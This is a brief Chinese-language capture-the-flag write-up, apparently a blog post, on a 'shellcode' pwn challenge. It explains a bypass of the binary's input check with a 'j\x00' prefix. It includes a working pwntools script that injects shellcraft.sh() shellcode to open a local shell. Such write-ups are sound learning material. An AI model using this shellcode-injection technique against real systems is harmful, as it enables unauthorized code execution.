shellcode

今天来记录一下shellcode的新题



管他三七二十一常规操作

哦买噶竟然给开了 NX保护

但是莫慌莫慌 继续



看看逻辑找破绽

发现了什么1.出现了mmap函数就去查

2.有判断条件就顺下去找漏洞



好的进去找,看看看看这不就是逻辑吗pwn他pwn他

在里面循环判断判断

但是判断一下发现 重点是啥么,要是while(0),就可以绕开!!!!

好的啦



from pwn import*

context(os='linux', arch='amd64', log_level='debug')

io=process("./shellcode")

payload = 'j\x00'+asm(shellcraft.sh())

io.sendline(payload)

io.interactive()

这就要来解释一下

我们需要把 0 地址,送进去sendline 要用到汇编语言

这三个知识点要了解一下:

1. context(os='linux', arch='amd64', log_level='debug')

2. asm(shellcraft.sh()

3. 'j\x00'

好的,因为没有远程服务器就只能自己打自己

搞一个flag文件